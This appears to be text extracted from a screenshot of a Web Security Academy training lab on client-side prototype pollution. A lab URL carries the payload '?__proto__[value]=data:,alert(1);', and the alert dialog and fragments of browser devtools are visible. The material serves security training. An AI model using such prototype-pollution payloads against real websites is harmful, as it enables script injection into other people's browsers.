 https://0a3500e903405d928061220d001600c0.web-security-academy.net/?__proto__[value]=data:,alert(1);
0a3500e903405d928061220d001600c0.web-security-
academy.net says
1
OK
WebSecurity
Academy
Client-side p
Back to lab descrip
LAB Not solved
Home | My account | Submit feedback
Welcome Elements Console Sources Network Performance Memory Application Requestly
Styles Computed Layout
Filter :h
element.style {